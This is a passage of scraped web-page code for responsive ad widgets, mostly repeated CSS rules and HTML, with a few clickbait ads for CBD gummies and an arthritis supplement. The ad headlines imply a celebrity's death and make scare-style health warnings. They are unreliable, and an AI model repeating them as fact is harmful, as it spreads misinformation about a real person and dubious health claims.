.pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24883/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24883/24833,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24883/24833,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3626", "widget_id": 3626, "cb": "//widget.adcovery.com/wv/3626/13539/24833,24883", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4283','<style id="__style_widget_adcovery_com4283" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4283 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4283 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4283 a:link,#_widget_adcovery_com4283 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4283 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24560/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24560/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24560/24560,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24833/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24833/24560,24833.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24833/24560,24833.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4283", "widget_id": 4283, "cb": "//widget.adcovery.com/wv/4283/13539/24560,24833", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4582','<style id="__style_widget_adcovery_com4582" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4582 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4582 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4582 a:link,#_widget_adcovery_com4582 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4582 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24833 { background-image: url( //widget.adcovery.com/images/24833/24833-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4582 